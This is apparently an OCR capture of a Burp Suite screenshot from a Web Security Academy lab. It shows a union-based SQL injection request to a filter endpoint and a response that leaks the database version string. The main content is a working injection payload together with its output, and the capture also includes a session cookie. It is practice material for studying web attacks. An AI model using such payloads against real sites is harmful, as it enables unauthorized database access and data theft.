 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+@@version,'n33r99' # HTTP/2
2 Host:
0a15006e04d0977d81b7f741009e0077.web-security-academy.
net
3 Cookie: session=Prqh8K93FK9fbd9EhwwrTjcBcvXQVixO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google
Chrome";v="136", "Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Search 0 highlights
Response
Pretty Raw Hex Render \n
101 <tr>
102 <th>
8.0.41-0ubuntu0.20.04.1
</th>
103 <td>
n33r99
</td>